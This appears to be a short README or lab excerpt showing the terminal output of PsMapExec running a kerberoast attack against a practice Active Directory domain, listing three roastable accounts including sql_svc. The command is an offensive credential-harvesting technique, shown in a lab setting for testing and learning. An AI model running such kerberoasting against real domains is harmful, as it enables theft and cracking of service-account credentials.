 PS C:\Users\robb.stark> PsMapExec -Method kerberoast -Domain north.sevenkingdoms.local
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.5.1
Domain  : Yes
[*] Found 3 roastable Users
[+] NORTH.SEVENKINGDOMS.LOCAL\sansa.stark
[+] NORTH.SEVENKINGDOMS.LOCAL\jon.snow
[+] NORTH.SEVENKINGDOMS.LOCAL\sql_svc
[*] Output written to C:\Users\robb.stark\PME\Kerberoast
Script Completed : 13:56:31
Elapsed Time     : 00:00:00.0780401